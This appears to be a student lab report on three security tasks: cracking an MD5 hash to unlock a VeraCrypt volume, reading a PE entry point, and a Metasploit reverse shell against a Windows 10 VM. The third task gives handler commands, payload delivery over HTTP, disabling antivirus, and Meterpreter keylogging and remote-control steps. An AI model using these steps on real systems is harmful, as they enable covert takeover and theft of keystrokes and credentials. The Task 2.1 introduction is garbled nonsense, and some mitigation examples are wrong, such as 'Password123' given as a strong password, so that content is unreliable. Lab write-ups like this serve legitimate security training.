Task-2.1
- Statement task: A file is encrypted using Veracrypt (A disk encryption tool). The password to access the file is encrypted in a hash format and provided to you in the drive with the name encoded.txt. Decode the password and enter in the vera crypt to unlock the file and find the secret code in it. The veracrypt setup file will be provided to you.
- Introduction
Often, cryptographically protected-ending files exist inside encrypted VeraCrypt volumes that are important enough to need examining. While VeraCrypt does use high levels of encryption (such as PBKDF2 enquireMAC-S separately-512) by design, brute-forcing or digging into these password could waste valuable time. What "ethical hackers" are able to do is to take the cryptographic hash extracted from the VeraCrypt container and pass it to another program, such as Hashcat or John The Ripper, to decode or recover the password used to encrypt the volume. The San Jose definition of these examples would be moving the VeraCrypt container file to a crackable hash file, run a dictionary attack, or brute-force attack, to move from the hash representation of the file to the password to allow for "cracking" back-item's embedded into the encrypted magnitude - the file itself. It also is important to include the references method statement in case your analysis includes stuff that is above and beyond Downtown LA's locked file items, forensic recovery considered or legitimate access to files stored behind safeguards (and toolkits). Using documentation from proper methods is paramount to showing good faith, to act with "legitimate" respectability, and to comply with ethical hacking standards.
- Information about the report
- Targate is The hash 482c811da5d5b4bc6d497ffa98491e38
- Purpose
- Data Recovery
- Security Testing
- Forensic Analysis
- Understanding Hashing
- Password Strength
- Legal/Ethical Considerations
- Technical Skills Development
- Tools used
- Hashcat: This is one of the most powerful password recovery tools. Hashcat can crack hashed passwords easily using the modes, algorithms, and rules that you define.
- VeraCrypt: This will be the main disk encryption tool used to mount the encrypted volume when the password has been obtained.
- Python: Python can also be used to write custom scripts to decode hashes; this is especially useful if you are aware of the type of hash algorithm.
- Hash Identifier: This is a tool that you can use to determine the type of hash being used. Identifying the hash is very important because you will not be able to choose the right method for cracking.
- Linux Command Line: Utility tools such as grep, awk, and sed may be useful for organizing text files and extracting relevant information from encoded.txt.
- Date of attack performed : July 5, 2025 Saturday
- Attack
Attack name :- Cryptography and hashing
- Cryptography is the concept and study of techniques for secure communication and secure information storage by converting that information into an unreadable form if you do not have authorization to read it. This process relies on algorithms and keys that encrypt and decrypt information so that its confidentiality, integrity, authentication and non-repudiation after a transaction has taken place is assured. Cryptography is an aspect of information security that operates as a tool that provides security in several applications. Examples include online banking, secure communications, and information storage.
- Hashing is a method of taking input data (or a message) and creating a fixed-length string of characters. This will usually be a string made from numbers and letters, i.e. A1p5B2e. The part that is important is that there will only be one unique output (hash value/hash code) for each unique input. Hashing is mainly used for:
- Data Integrity: By comparing hash values before and after data is transmitted or saved, you can determine if any alterations occurred.
- Password Storage: Passwords stored without encryption will often be obtained because they are stored in plaintext. Ideally, a program should only store hashed passwords, not ciphertext. Once a user is logged in, he/she must enter their username and password. The program hashes the password and compares it to the stored hash to grant access.
- Digital Signatures: Digital signatures are used ot authenticate messages or documents. You hash your document/message and sign it with a private key.
- MD5 (Message-Digest Algorithm 5) is a widely used cryptographic hash function that produces a 128-bit hash value (32 hexadecimal characters). It was designed to be fast and efficient, making it popular for various applications, including checksums and password hashing.
- Tool I used to Decode the password form Hash format
Fig 2.1.1(hash type)
- Severity
It is also know as CVSS (Common Vulnerability Scoring System)
- Score Range: 0.0 – 10.0
Score | Severity Level | Meaning
0.0 | None | No impact.
0.1 – 3.9 | Low | Minor issue (e.g., info leak, non-critical misconfig).
4.0 – 6.9 | Medium | Significant risk (e.g., privilege escalation, DoS potential).
7.0 – 8.9 | High | Serious risk (e.g., RCE, SQLi, authentication bypass).
9.0 – 10.0 | Critical | Immediate threat (e.g., wormable exploits, system compromise).

The Severity scoring of encrypted using Veracrypt
Factor | Severity
Weak/Guessable Password | 🔴 Critical
Hash Stored in Plaintext | 🟠 Medium
Brute-Force Susceptibility | 🟠 Medium
Strong Password Practices | 🟢 Low

- The hash 482c811da5d5b4bc6d497ffa98491e38
- 32 characters long
- Hexadecimal format (only characters 0-9 and a-f)
- This suggests it's likely an MD5 hash (128-bit/32 hex characters)
- Impact
- Full Data Exposure - By cracking the hash, the attacker has full access to the contents of the encrypted file and may retrieve sensitive information.
- Security Weakness Exposed - If the hashed passwords are cracked easily, it shows that the encrypted data was protected with weak passwords or that the hashes were stored incorrectly, undermining encryption as a means of securing data.
- Compliance Risks - Exposing personally identifiable or sensitive data can lead to violations of data protection laws (GDPR, HIPAA, etc.).
- Attack Vector - The "secret code" inside the initial hash may lead to access to other systems or additional attacks.
- Damage to Organizational Reputation - Organizations may suffer from loss of trust if they have compromised data through encryption.
- Best Case Scenario (If Tested) - if the hash was cracked as a part of an approved, authorized security audit, it can help build on security policy, procedures, and testing.

- Steps to Reproduce
- Required Files:
- Make sure you have the following files:
- The VeraCrypt file encrypted (e.g., encrypted_volume.vc).
- The encoded.txt file with the hashed password.
- The setup file for VeraCrypt for installation.
- Installing VeraCrypt:
- If VeraCrypt is not already installed, run the setup file you downloaded to install VeraCrypt on your computer.
- Open encoded.txt:
- Open the encoded.txt file with a text editor (i.e. Notepad, Notepad++, whatever code editor).
- Copy the hashed password out of the text file for a potential brute-force process.
- Identify the hash type:
- If the hash type is not stated in encoded.txt, you can identify the hash type using a hash identifier tool like HashID or OnlineHashCrack or whatever works for you (MD5, SHA-256, etc.).
- Pick a hash cracking tool:
- Pick a hash cracking tool such as:
- Hashcat: a robust password recovery tool.
- John the Ripper: another commonly used password cracking tool.
- Set up the Hash for Cracking:
- Create a new text file (i.e., hash.txt), paste the hashed password into it. Save the file in a location your hash cracking tool can access.
- Obtain the Decoded Password:
- After you are told that the crack has finished, simply copy the decoded password reported by the tool.
- Mount the VeraCrypt Volume:
- Open VeraCrypt.
- Click on "Select File" and then navigate to the encrypted VeraCrypt file (e.g. encrypted_volume.vc).
- Select the file and click on "Open".
- When prompted for the password, enter the decoded password.
- Get into the Encrypted File:
- If you entered the correct password, the volume would be successfully mounted.
- Go to the mounted volume in your file explorer to access its contents.
- Look through the files in the mounted volume for the secret code.

Fig 2.1.2(Secret code)

- Mitigation Steps
Threat | Mitigation Steps | Implementation Example
Weak Password Vulnerability | Enforce strong password policies (min. 16 chars, mixed case, symbols, numbers) | Password! → Password123
Hash Exposure | Never store password hashes with encrypted files | Delete encoded.txt after use; store in secure vault
Brute-Force Attacks | Increase PBKDF2 iterations (500,000+ rounds) | veracrypt -t -c --hash=sha-512 --random-iterations=1000000
Dictionary Attacks | Use passphrases instead of passwords | MyCatLikes2Eat@TunaInParis!
Hash Storage Compromise | Encrypt hash files with separate strong encryption | gpg -c encoded.txt (AES-256 encrypted)
Unauthorized Access | Implement multi-factor authentication (where possible) | YubiKey + password for decryption
Forensic Traces | Wipe temporary files after decryption | shred -u /path/to/encoded.txt
Compliance Risks | Regular security audits of encrypted containers | Quarterly penetration tests of random VeraCrypt volumes
Key Management | Use keyfiles instead of/in addition to passwords | veracrypt -k /secure/keyfile.key /path/to/volume
System Hardening | Disable USB auto-mount to prevent accidental hash leakage | echo "udisks2" >> /etc/modprobe.d/no-usb-automount.conf

- References and Resources Used
- VeraCrypt Official Documentation: VeraCrypt - Free Open source disk encryption with strong security for the Paranoid
- Hashcat: hashcat - advanced password recovery
- Hash Identifier: blackploit/hash-identifier: Software to identify the different types of hashes used to encrypt data and especially passwords
- Online Hash Crackers: Professional Cloud Password Recovery & Audit | Online Hash Crack
- Cryptography and Hashing Basics: Khan Academy
- YouTube Tutorials

Task-2.2
- Statement : An executable file of veracrypt will be provided to you. Find the address of the entry point of the executable using PE explorer tool and provide the value as the answer as a screenshot
- Introduction
An in-depth examination of the VeraCrypt executable is provided in this report in order to ascertain its entry point address, which is essential to comprehending its execution flow. We can identify the precise memory address where the operating system transfers control when the programme is launched by looking at the Portable Executable (PE) headers. Because it indicates where the application's code begins, the entry point is crucial for malware analysis, debugging, and reverse engineering.
Windows executables use the PE file format, which has structured metadata that specifies how the programme loads into memory. Important information, such as the ImageBase and AddressOfEntryPoint fields, is provided by important sections like the DOS header, PE header, and optional header. We can determine the precise runtime address where execution starts by combining these values.

- Information about the report
1. Targated Website: VeraCrypt Executable file
2. Purpose:
- Reverse Engineering : Engineering in reverseComprehend the binary structure for malware analysis or debugging.
- Security Research: Research on SecurityCheck to see if the executable has been altered.
- Compliance Checks: Verification of ComplianceMake sure there are no unauthorised changes and the binary corresponds to the official build.
3. Tools used:
- PE Explorer/Studio: Detect anomalies in PE structure
- executable file
- Date of attack performed : July 8, 2025 Tuesday

Attack
Attack Name :- PE Header Entry Point Extraction
A PE file's entry point can be found by looking at its headers. To determine the PE header offset, first look at the e_lfanew field in the DOS header. The relative virtual address (RVA) at which execution starts is specified by the AddressOfEntryPoint field in the PE header's optional header. Add this RVA to the ImageBase value from the optional header to obtain the absolute address. Debugging and reverse engineering depend on this entry point address. This extraction procedure can be automated with programmes like PE Explorer or CFF Explorer. To identify possible tampering, always check the entry point location against expected code sections.

Severity
It is also know as CVSS (Common Vulnerability Scoring System)
- Score Range: 0.0 – 10.0
Score | Severity Level | Meaning
0.0 | None | No impact.
0.1 – 3.9 | Low | Minor issue (e.g., info leak, non-critical misconfig).
4.0 – 6.9 | Medium | Significant risk (e.g., privilege escalation, DoS potential).
7.0 – 8.9 | High | Serious risk (e.g., RCE, SQLi, authentication bypass).
9.0 – 10.0 | Critical | Immediate threat (e.g., wormable exploits, system compromise).
The Severity scoring of Find the address of the entry point of the executable using PE explorer
0.1 – 3.9 | Low | Minor issue (e.g., info leak, non-critical misconfig).

- Impact
- No direct risk; only metadata extraction.
- If the entry point is altered, it may indicate malware injection.
- Steps to Reproduce
Step 1 : Download and install PE Explorer. Get PE Explorer from NTCore link to downloadOpen it after installing

Step 2: launch PE Explorer and open executable file of veracrypt

Fig 2.2.1(opining executable file)

Step 3: In the top panel you will find Header info, and look for AddressOfEntryPoint whare you will find the output value AddressOfEntryPoint

Step 4: output value: “00409824”

Fig 2.2.2(result )

- Mitigation Steps
Mitigation Steps for VeraCrypt Executable Entry Point Analysis
Step | Action | Purpose
Secure Environment Setup | Run analysis in an isolated VM/sandbox with no internet access. | Prevents accidental malware execution or system compromise.
File Verification | Check digital signature and compare SHA-256 hash with official builds. | Ensures the executable is authentic and untampered.
Static Analysis (PE Headers) | Open in PE Explorer → Inspect NT Headers → Optional Header. | Locates AddressOfEntryPoint and ImageBase without execution.
Entry Point Calculation | Compute: Entry Point = ImageBase + AddressOfEntryPoint. | Finds the exact memory address where execution starts.
Malware Response | If malicious: Quarantine file, analyze IOCs, update AV/EDR rules. | Contains threats and prevents further damage.

- References and Resources Used
- veraCrypt Official Site – Source for legitimate hashes and signed binaries VeraCrypt Downloads
- PE Explorer Manual – Tool-specific guidance for navigating headers. PE Cheat Sheet
- x64dbg Documentation – Debugging entry points safely. WinDbg
- Official PE file structure documentation- Microsoft Docs

Task-2.3
- Statement : Create a payload using Metasploit and make a reverse shell connection from a Windows 10 machine in your virtual machine setup
- Introduction
Penetration testing, also known as ethical hacking, is very important for finding weaknesses and protecting systems and networks. Cybersecurity experts can better protect against possible threats by knowing the tools and methods hackers use. A reverse shell attack takes advantage of weaknesses in a target system to give the attacker remote access and control over the victim's computer. It means making a shell session by opening up lines of communication between the attacker's computer and the target system.
- Information about the report
- Targate: Windows 10
- Purpose:
- Remote Control
- Payload Execution
- Penetration Testing
- Security Hardening
- Maintaining Access
- Surveillance & Monitoring
- Tools used:
- Kali Linux:
- Purpose: The attacker's operating system (pre-loaded with penetration testing to tools).
- msfvenom (Metasploit Framework):
- Purpose: Generates malicious payloads (e.g., payload.exe).
- Metasploit Framework (msfconsole):
- Purpose: Handles the reverse shell connection.
- Windows Victim Machine
- Purpose: target to perform this attack
- Date of attack performed: July 12, 2025 Saturday
- Attack
Attack name :- Metasploit reverse shell connection

Fig 2.3.1(out look)
Metasploit is a powerful penetration testing tool used to simulate cyberattacks and identify vulnerabilities. One of its key features is creating reverse shell connections, where a compromised system initiates a connection back to the attacker's machine, bypassing network defenses. To set this up, an attacker first generates a malicious payload using msfvenom, then sets up a listener in Metasploit. When the victim executes the payload, it establishes a Meterpreter session, giving the attacker remote control. Using Meterpreter's keyboard simulation commands like keyboard_send, the attacker can remotely type commands or input text on the victim's machine, effectively controlling it as if sitting at the keyboard. While this demonstrates serious security risks, Metasploit should only be used ethically for authorized security testing to help organizations strengthen their defenses against real threats.
- Severity
It is also know as CVSS (Common Vulnerability Scoring System)
- Score Range: 0.0 – 10.0
Score | Severity Level | Meaning
0.0 | None | No impact.
0.1 – 3.9 | Low | Minor issue (e.g., info leak, non-critical misconfig).
4.0 – 6.9 | Medium | Significant risk (e.g., privilege escalation, DoS potential).
7.0 – 8.9 | High | Serious risk (e.g., RCE, SQLi, authentication bypass).
9.0 – 10.0 | Critical | Immediate threat (e.g., wormable exploits, system compromise).

The Severity scoring of 9.4/10 (Critical Risk)
Category | Score | Reason
Exploitability | 9.5 | Pre-built payloads and automation make execution trivial
Impact | 9.8 | Full system compromise with data/network access
Persistence | 9.2 | Meterpreter allows installation of permanent backdoors
Privilege Escalation | 9.6 | High success rate for gaining admin privileges
Stealth | 8.7 | Memory-resident payloads evade traditional AV
Detection Difficulty | 8.9 | Requires advanced EDR solutions to identify

- Impact
- Immediate System Compromise:-
When an attacker gets a Meterpreter shell with system-level privileges, they can take full remote control of a victim's machine right away. The attacker can run commands, change system settings, and steal private information with this access, which is a big threat to the victim's safety and privacy.privileges.Can execute commands, steal files, and manipulate system settings.

- Data Theft :-
Data theft is when someone breaks into a victim's file system without permission and can look at, download, or delete files. This access lets the attacker look for private files, which could lead to big privacy and security breaches because private information can be stolen or compromised.

- Destructive Actions:-
Destructive actions refer to the malicious activities an attacker can perform, such as deploying ransomware using Meterpreter scripts. This process involves encrypting files on the victim's system, rendering them inaccessible until a ransom is paid. Such actions can lead to significant data loss and financial harm for the victim.
- Steps to Reproduce
- step-1 Setting Up the Attack Machine:
one Configuring the Attack Machine: Launch the Kali Linux attack virtual machine and take note of its IP address.To generate a standalone payload as an executable file, run the "msfvenom" script in the terminal. Check for successful payload setup.Use the command "python -m http.server 80" to create a web file server on port 80 with the payload.exe directory.
- Step -2 Configuring the Metasploit Framework:
- Type msfconsole into a new terminal window to launch the Metasploit Framework console.To deal with exploits that are launched outside of the framework, use the command use multi/handler.
- To set the payload, type set payload windows/meterpreter/reverse_tcp.
- To set the local host to the IP address of the Kali attack machine, type set LHOST 10.60.0.7.
- To set the local port to the same port used in the executable file, type set LPORT 4444.
- exploit to launch the meterpreter server while it awaits the payload connection.


Fig 2.3.2

- step-3 Preparing the Victim Machine:
Turn off the Windows victim's real-time protection.On the Windows computer, launch Microsoft Edge.Enter the Kali machine's IP address in the browser tab.Find the payload.exe file in the HTTP web server directory. Then, ignore any download warnings and let the file run.



Fig 2.3.3
- step-4 Establishing a Meterpreter Session:
The Kali machine receives a request after the payload is executed, acknowledges it, and establishes a Meterpreter session. The Kali machine receives a request after the payload has been executed, and it establishes a Meterpreter session with the Windows victim machine. Note the Meterpreter session number, which shows the Windows victim machine's IP address. Use the keyscan_start command to launch the keystroke sniffer.On the Windows victim's computer, launch Microsoft Edge and enter anything: "My password is letmein123," I typed.
Go to the login page and enter a fictitious username and password. I entered username dgc and passwordDGC.To view the logged keystrokes, use the keyscan_dump command.Enter keyscan_stop to end the keystroke sniffer.

Fig 2.3.4
- step-5 Performing Reverse Shell Attack:
In the Meterpreter session, type shell to launch a reverse shell attack. The attacker will gain control of the Windows computer by creating a Channel 1 shell.Enter start msedge.exe to launch Microsoft Edge.You can use the shell to run executable files and open file explorer, among other things use the command keyboard_send google.com.You must type an event in order to specify which event you want.Press Enter after typing keyevent 13.The number "13" denotes an enter key, which will cause the Windows computer to select Enter and launch the webpage. The Windows computer will perform the specified action, like opening a webpage. To transmit keyboard input, use the keyboard_send command.e-enter the shell through press Enter.Close Microsoft Edge by executing the typing “TASKKILL /F /IM msedge.exe”


Fig 2.3.5

- Mitigation
- Use a Controlled Environment
To avoid unintentionally harming production systems, tests should always be carried out in a virtual machine configuration.To reduce exposure, place the Windows and Kali computers on different network segments.
- Implement Strong Network Security
Set up firewalls so that only essential ports are used for incoming and outgoing traffic. During testing, look for any odd activity using network monitoring tools.
- Regularly Update Tools
To guarantee you have the most recent security patches and features, keep the Metasploit Framework and all associated tools updated.Update the Windows and Kali computers' operating systems on a regular basis to guard against known vulnerabilities.
- Disable Unnecessary Services
To lessen possible attack points, turn off any Windows services that are not needed for the testing procedure.Make sure your antivirus and real-time protection programmes are set up correctly, but be advised that they might obstruct testing.

- References and Resources Used
- Metasploit Documentation: Home | Metasploit Documentation Penetration Testing Software, Pen Testing Security
- YouTube Tutorials
- Security Blogs: HackerNoon - read, write and learn about any technology
- Kali Linux Officia: kali.org/docs/
- Windows : Download Windows 10

